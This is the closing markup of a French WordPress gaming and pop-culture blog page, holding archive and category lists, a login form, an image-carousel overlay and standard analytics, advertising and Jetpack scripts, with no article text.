	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/pop-culture/" />
			</p></form>			<ul>
				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8 current-cat"><a aria-current="page" href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					104 requêtes. 0,183 secondes.
				</p>
			</div>
			
		
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<noscript><link rel='stylesheet' id='all-css-343cff35563ac511834e8c4b146a5189' href='https://eunivers.net/wp-content/boost-cache/static/0be2cd02fa.min.css' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-343cff35563ac511834e8c4b146a5189' href='https://eunivers.net/wp-content/boost-cache/static/0be2cd02fa.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/a59e411161.min.js'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/ad38d88e41.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202603-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202603-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202603-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/eunivers.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/eunivers.net\/wp-admin\/admin-ajax.php","nonce":"e5b6df37ec","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/eunivers.net\/wp-login.php?redirect_to=https%3A%2F%2Feunivers.net%2F2017%2F05%2Fcomic-books-artbook-overwatch%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?m=1743691821'></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
